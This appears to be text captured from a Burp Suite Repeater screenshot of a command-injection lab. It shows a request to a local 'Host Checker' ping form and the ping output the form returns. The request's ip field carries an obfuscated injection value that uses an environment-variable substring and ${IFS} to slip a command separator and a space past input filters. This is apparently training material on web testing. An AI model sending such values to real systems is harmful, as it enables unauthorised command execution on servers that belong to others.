 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 35
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1${LS_COLORS:10:1}${IFS}
Response
Pretty Raw Hex Render \n
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
37 </pre>
38 </p>